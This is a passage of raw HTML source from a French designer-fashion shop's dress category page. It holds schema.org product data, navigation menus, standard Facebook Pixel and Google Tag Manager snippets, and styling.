Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"PATRICK CUPID"},"datePublished":"2021-06-15T18:44:06+02:00","description":"Retrouvez cette robe en soie longue et plissée avec son décolleté en V, confectionnée à New-York par le créateur Patrick Cupid chez AFFAIRES ÉTRANGÈRES.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-en-soie-longue-plissee/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-1200x1801.jpg","width":"1200","height":"1801","caption":"Robe en soie longue plissée – Décolleté en V – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-1200x900.jpg","width":"1200","height":"900","caption":"Robe en soie longue plissée – Décolleté en V – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-1200x675.jpg","width":"1200","height":"675","caption":"Robe en soie longue plissée – Décolleté en V – Vue de face | Label AÉ"}]}},{"@type":"ListItem","position":8,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_8","name":"Robe chemise midi - Mia","sku":"37741","description":"Cette robe chemise midi Mia en coton tissé main, une exclusivité Anissa Aïda, chez Affaires Étrangères (Label AÉ)","offers":{"@type":"AggregateOffer","lowPrice":199,"highPrice":199,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":2},"mpn":"37741","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"Anissa Aïda"},"datePublished":"2021-05-03T08:50:13+02:00","description":"Cette robe chemise midi Mia en coton tissé main, une exclusivité Anissa Aïda, chez Affaires Étrangères (Label AÉ)","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-midi-mia/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-scaled.jpg","width":"1706","height":"2560","caption":"Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-scaled-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-scaled-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris"}]}},{"@type":"ListItem","position":9,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_9","name":"Robe chemise ajourée - Éclipse solaire","sku":"37737","description":"Robe chemise midi et ceinture à manches longues ajourées, par Anissa Aïda, chez Affaires Étrangères (Label AÉ)","offers":{"@type":"AggregateOffer","lowPrice":248,"highPrice":248,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":3},"mpn":"37737","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"Anissa Aïda"},"datePublished":"2021-03-28T11:49:29+02:00","description":"Robe chemise midi et ceinture à manches longues ajourées, par Anissa Aïda, chez Affaires Étrangères (Label AÉ)","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-chemise-ajouree-eclipse-solaire/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-scaled.jpg","width":"1706","height":"2560","caption":"Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-scaled-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-ajouree-eclipse-solaire-1-scaled-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise ajourée I En denim noir et coton I Anissa Aïda I Vue en mouvement I Label AÉ Paris"}]}},{"@type":"ListItem","position":10,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_10","name":"Robe chemise en lin - Havana","sku":"19479","description":"Retrouvez la robe chemise en lin égyptien HAVANA de la maison new-yorkaise Patrick Cupid, chez AFFAIRES ÉTRANGÈRES Paris.","offers":{"@type":"AggregateOffer","lowPrice":212,"highPrice":212,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":3},"mpn":"19479","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"PATRICK CUPID"},"datePublished":"2020-08-07T19:37:48+02:00","description":"Retrouvez la robe chemise en lin égyptien HAVANA de la maison new-yorkaise Patrick Cupid, chez AFFAIRES ÉTRANGÈRES Paris.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-en-lin-havana/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-1200x1852.jpg","width":"1200","height":"1852","caption":"Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-1200x900.jpg","width":"1200","height":"900","caption":"Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-1200x675.jpg","width":"1200","height":"675","caption":"Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ"}]}},{"@type":"ListItem","position":11,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_11","name":"Robe en soie caftan à volant - Ritta","sku":"12693","description":"Retrouvez cette robe en soie caftan à volent large confectionné par la maison Tremblepierre pour un look chic et authentique.","offers":{"@type":"Offer","availability":"https://schema.org/OutOfStock","price":"550","priceCurrency":"EUR","url":"https://labelaeparis.com/produit/robe-en-soie-caftan-a-volant/","priceValidUntil":"2021-11-12T11:32:26+00:00"},"mpn":"12693","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"TREMBLEPIERRE"},"datePublished":"2020-06-18T10:54:54+02:00","description":"Retrouvez cette robe en soie caftan à volent large confectionné par la maison Tremblepierre pour un look chic et authentique.","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/robe-en-soie-caftan-a-volant/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-1200x1801.jpg","width":"1200","height":"1801","caption":"Robe en soie caftan à volent – Noir/blanc – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-1200x900.jpg","width":"1200","height":"900","caption":"Robe en soie caftan à volent – Noir/blanc – Vue de face | Label AÉ"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/caftan-robe-dress-kaftan-bicolore-tremblepierre-face-1200x675.jpg","width":"1200","height":"675","caption":"Robe en soie caftan à volent – Noir/blanc – Vue de face | Label AÉ"}]}},{"@type":"ListItem","position":12,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_12","name":"Lulla, robe caftan à volant","sku":"12686","description":"La robe caftan à volant, Lulla, 100% en gaze de coton bio, par Tremblepierre : un intemporel ultra chic, chez AFFAIRES ÉTRANGÈRES Paris (AÉ).","offers":{"@type":"Offer","availability":"https://schema.org/OutOfStock","price":"420","priceCurrency":"EUR","url":"https://labelaeparis.com/produit/lulla-robe-caftan-a-volant/","priceValidUntil":"2021-11-12T11:33:16+00:00"},"mpn":"12686","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"TREMBLEPIERRE"},"datePublished":"2020-06-17T18:47:19+02:00","description":"La robe caftan à volant, Lulla, 100% en gaze de coton bio, par Tremblepierre : un intemporel ultra chic, chez AFFAIRES ÉTRANGÈRES Paris (AÉ).","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/lulla-robe-caftan-a-volant/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-1200x1801.jpg","width":"1200","height":"1801"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/caftan-robe-noire-black-dress-kaftan-frills-volants-tremblepierre-1200x675.jpg","width":"1200","height":"675"}]}},{"@type":"ListItem","position":13,"item":{"@type":"Product","url":"https://labelaeparis.com/boutique/femme/robes-uniques/#product_13","name":"Elsa, robe en soie style nuisette","sku":"12651","description":"Le chic de la simplicité de cette robe style nuisette en soie blanche et fines bretelles spaghetti de Tremblepierre chez AFFAIRES ÉTRANGÈRES Paris (AÉ).","offers":{"@type":"AggregateOffer","lowPrice":290,"highPrice":290,"priceCurrency":"EUR","availability":"https://schema.org/InStock","offerCount":2},"mpn":"12651","brand":{"@type":"Brand","name":"Label AÉ Paris"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"TREMBLEPIERRE"},"datePublished":"2020-06-17T18:01:14+02:00","description":"Le chic de la simplicité de cette robe style nuisette en soie blanche et fines bretelles spaghetti de Tremblepierre chez AFFAIRES ÉTRANGÈRES Paris (AÉ).","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https://labelaeparis.com/produit/elsa-robe-en-soie-style-nuisette/#primaryimage","url":"https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-1200x1801.jpg","width":"1200","height":"1801"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://labelaeparis.com/wp-content/uploads/robe-nuisette-crepe-soie-silk-babydoll-white-blanc-face-1200x675.jpg","width":"1200","height":"675"}]}}]},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Édito","url":"https://labelaeparis.com/edito-le-fruit-defendu/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Shop","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Intérieur","url":"https://labelaeparis.com/boutique/interieur/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boutique","url":"https://labelaeparis.com/boutique/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Nouveautés","url":"https://labelaeparis.com/boutique/nouveautes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Promotions","url":"https://labelaeparis.com/boutique/promotions/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Homme","url":"https://labelaeparis.com/boutique/homme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Femme","url":"https://labelaeparis.com/boutique/femme/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Manteaux &amp; Vestes","url":"https://labelaeparis.com/boutique/femme/manteaux-vestes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Jupes","url":"https://labelaeparis.com/boutique/femme/jupes-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chemises","url":"https://labelaeparis.com/boutique/femme/chemise-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Robes","url":"https://labelaeparis.com/boutique/femme/robes-uniques/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pantalons","url":"https://labelaeparis.com/boutique/femme/pantalons/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Pulls &amp; Sweats","url":"https://labelaeparis.com/boutique/femme/pulls-sweats/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"T-shirts","url":"https://labelaeparis.com/boutique/femme/t-shirts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Hauts","url":"https://labelaeparis.com/boutique/femme/hauts/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Chaussures","url":"https://labelaeparis.com/boutique/femme/chaussures-de-createurs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bijoux","url":"https://labelaeparis.com/boutique/femme/bijoux/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Colliers","url":"https://labelaeparis.com/boutique/femme/bijoux/colliers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Boucles d'oreilles","url":"https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bagues","url":"https://labelaeparis.com/boutique/femme/bijoux/bagues/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Bracelets","url":"https://labelaeparis.com/boutique/femme/bijoux/bracelets/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Accessoires","url":"https://labelaeparis.com/boutique/femme/accessoires/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Créateurs","url":"https://labelaeparis.com/createurs/?category=createurs"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Label AÉ","url":"https://labelaeparis.com/histoire-du-label-ae-paris/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://labelaeparis.com#Primary Menu FR","name":"Le blog","url":"https://labelaeparis.com/blog/"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://labelaeparis.com/boutique/femme/robes-uniques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://labelaeparis.com","name":"Label AÉ Paris"}},{"@type":"ListItem","position":2,"item":{"@id":"https://labelaeparis.com/boutique/","name":"Produits"}},{"@type":"ListItem","position":3,"item":{"@id":"https://labelaeparis.com/boutique/femme/robes-uniques/","name":"Robes"}}]}]</script> <script  type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script  type="text/javascript">fbq('init', '1727439850688341', {}, {
    "agent": "woocommerce-4.5.5-2.2.0"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "4.5.5",
    "pluginVersion": "2.2.0"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// insert placeholder for events injected when a product is added to the cart through AJAX
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" title="dynamic-css" class="options-output">body,.content{background-color:transparent}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.primary-typo,.vc_tta-title-text{font-family:Orkney;font-weight:400;font-style:normal}.section-sub-heading-text,.additional-typo{font-family:Orkney;font-weight:400;font-style:normal}body,.default-typo{font-family:Orkney;font-weight:400;font-style:normal}.special-typo{font-family:Orkney;font-weight:400;font-style:normal}.fullwidth-header-menu .header-menu-content{margin-right:25px;margin-left:25px}.header-navigation-menu,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.tab-nav-menu,.border-header-menu + .border-header-menu-footer,.border-header-menu-right,.border-header-menu-left{background:#fff}.header-sticky.top-sticky.header-navigation-menu.header-additional-bg-color:not(.side-header-menu),.reverse_skin.header-navigation-menu{background:}.tab-nav-menu{background:#fff}.header-navigation-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.header-navigation-menu:not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.header-navigation-menu.center-header-menu .header-menu-content,.reverse_skin.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content{border-color:}.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.header-sticky.top-sticky.side-header-menu.header-menu-border-additional:not(.side-header-menu) .tab-nav-menu,.reverse_skin.header-navigation-menu .header-menu-content,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-flex>div:first-child .header-icon,.reverse_skin.header-navigation-menu .header-menu-flex>div:first-child .header-icon,.header-sticky.top-sticky.header-navigation-menu.header-menu-border-additional:not(.side-header-menu):not(.center-header-menu) .header-menu-flex>div:last-child .header-menu-icons,.reverse_skin.header-navigation-menu .header-menu-flex:not(.center-header-menu)>div:last-child .header-menu-icons,.header-sticky.top-sticky.header-navigation-menu.center-header-menu.header-menu-border-additional:not(.side-header-menu) .header-menu-content,.reverse_skin.header-navigation-menu.center-header-menu .header-menu-content{border-color:}.nav-menu a,.tab-nav-menu a{font-family:Orkney;font-weight:400}.nav-menu a,.nav-menu-content li a,.tab-nav-menu a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a{color:#333}.nav-menu a:hover,.nav-menu-content li a:hover,.tab-nav-menu a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .nav-menu-content>li>a:hover,.reverse_skin.header-sticky.top-sticky:not(.side-header-menu) .nav-menu-additional-color .additional-primary-nav-menu-content li>a:hover{color:#1e1e20}.header-search-overlay{background:rgba(255,255,255,.9)}.header-search input[type="text"]{color:#1e1e20}.site-footer{background:}.footer-logo img{padding-top:0;padding-bottom:0}.footer-nav-menu a{color:#555}.footer-nav-menu a:hover{color:#1e1e20}.footer-bar{background-color:transparent}.agni-products .shop-column:not(.product-category){background:#fff}.woocommerce .product-content{padding-top:20px;padding-right:0;padding-bottom:20px;padding-left:0}</style><style>:root{--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body  class="archive tax-product_cat term-robes-uniques term-28 theme-merino woocommerce woocommerce-page woocommerce-no-js has-side-header wpb-js-composer js-comp-ver-6.0.5 vc_responsive dokan-theme-merino"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="top-padding"></div><div class="bottom-padding"></div><div id="back-to-top" class="back-to-top"><a href="#back-to-top"><i class="ion-ios-arrow-up"></i></a></div><div id="page" class="hfeed site wrapper  "><header id="masthead" class="site-header"><div class="header-navigation-menu side-header-menu fullwidth-header-menu header-sticky has-background-check header-additional-bg-color has-no-arrows  clearfix" data-sticky = "1" data-sticky-trigger="400"><div id="heading-message">10% de réduction avec le code labelae pour votre première commande</div><div class="header-navigation-menu-container side-header-menu-container "><div class="header-menu-content"><div class="container-fluid"><div class="header-menu-flex center-menu-flex mli"><div class="header-logo-container"><div class="header-icon"> <a href="https://labelaeparis.com/" class="logo-icon logo-main" aria-label="Logo Label AÉ Paris"> <span class="logo-icon-svg"><span id="header-logo-icon-svg" class="agni-svg-icon header-toggle-icon-svg header-logo-icon-svg" data-file="https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg"></span></span> </a></div><div class="header-description"> La mode au-delà des modes</div></div><div class="header-menu"><nav class="nav-menu nav-menu-additional-color page-scroll" ><ul id="navigation" class="nav-menu-content"><li id="menu-item-55572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55572 menu-item-edito-le-fruit-defendu first-menu-item"><a href="https://labelaeparis.com/edito-le-fruit-defendu/">Édito</a></li><li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-11142 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Shop</a><ul class="sub-menu"><li id="menu-item-50178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50178 menu-item- "><a href="https://labelaeparis.com/boutique/interieur/">Intérieur</a></li><li id="menu-item-48255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48255 menu-item-boutique "><a href="https://labelaeparis.com/boutique/">Boutique</a></li><li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 menu-item- "><a href="https://labelaeparis.com/boutique/nouveautes/">Nouveautés</a></li><li id="menu-item-12729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12729 menu-item-?attachment_id=518 "><a href="https://labelaeparis.com/boutique/promotions/">Promotions</a></li><li id="menu-item-40611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40611 menu-item- "><a href="https://labelaeparis.com/boutique/homme/">Homme</a></li><li id="menu-item-40605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-40605 menu-item- "><a href="https://labelaeparis.com/boutique/femme/">Femme</a><ul class="sub-menu"><li id="menu-item-11153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 menu-item-instagram "><a href="https://labelaeparis.com/boutique/femme/manteaux-vestes/">Manteaux &amp; Vestes</a></li><li id="menu-item-11152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 menu-item-twitter "><a href="https://labelaeparis.com/boutique/femme/jupes-de-createurs/">Jupes</a></li><li id="menu-item-11156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11156 menu-item- "><a href="https://labelaeparis.com/boutique/femme/chemise-createurs/">Chemises</a></li><li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-11151 menu-item- "><a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a></li><li id="menu-item-11149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pantalons/">Pantalons</a></li><li id="menu-item-11148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11148 menu-item- "><a href="https://labelaeparis.com/boutique/femme/pulls-sweats/">Pulls &amp; Sweats</a></li><li id="menu-item-25666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25666 menu-item- "><a href="https://labelaeparis.com/boutique/femme/t-shirts/">T-shirts</a></li><li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 menu-item- "><a href="https://labelaeparis.com/boutique/femme/hauts/">Hauts</a></li><li id="menu-item-11155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 menu-item-?attachment_id=427 "><a href="https://labelaeparis.com/boutique/femme/chaussures-de-createurs/">Chaussures</a></li><li id="menu-item-40606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40606 menu-item-?post_type=shop_order&p=2036 "><a href="https://labelaeparis.com/boutique/femme/bijoux/">Bijoux</a><ul class="sub-menu"><li id="menu-item-40607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40607 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/colliers/">Colliers</a></li><li id="menu-item-40609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40609 menu-item-?post_type=shop_order&p=2048 "><a href="https://labelaeparis.com/boutique/femme/bijoux/boucles-doreilles/">Boucles d&#8217;oreilles</a></li><li id="menu-item-40608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40608 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bagues/">Bagues</a></li><li id="menu-item-40610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40610 menu-item- "><a href="https://labelaeparis.com/boutique/femme/bijoux/bracelets/">Bracelets</a></li></ul></li><li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11154 menu-item- "><a href="https://labelaeparis.com/boutique/femme/accessoires/">Accessoires</a></li></ul></li></ul></li><li id="menu-item-36823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36823 menu-item-createurs "><a href="https://labelaeparis.com/createurs/?category=createurs">Créateurs</a></li><li id="menu-item-47864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47864 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Label AÉ</a></li><li id="menu-item-11205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11205 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le blog</a></li></ul></nav><div class="header-menu-toggle-container"><div class="tab-header-menu-toggle header-menu-toggle toggle-nav-menu toggle-nav-menu-additional "><div class="burg-icon"><a href="#"><div class="burg"></div></a></div></div></div></div><div class="header-menu-icons-container"><div class="header-additional-primary-container nav-menu-additional-color "><ul id="additional-primary-navigation" class="additional-primary-nav-menu-content nav-menu-content"><li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 menu-item-contactez-nous first-menu-item"><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11484 menu-item-langues "><a href="#">Langues</a><ul class="sub-menu"><li id="menu-item-11482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11482 menu-item-francais "><a href="https://labelaeparis.com/">Français</a></li><li id="menu-item-11483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11483 menu-item-anglais "><a href="https://labelaeparis.com/en/">Anglais</a></li></ul></li><li id="menu-item-11476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11476 menu-item-dinfos "><a href="#">+ D&#8217;INFOS</a><ul class="sub-menu"><li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 menu-item-livraison "><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 menu-item-conditions-de-vente "><a 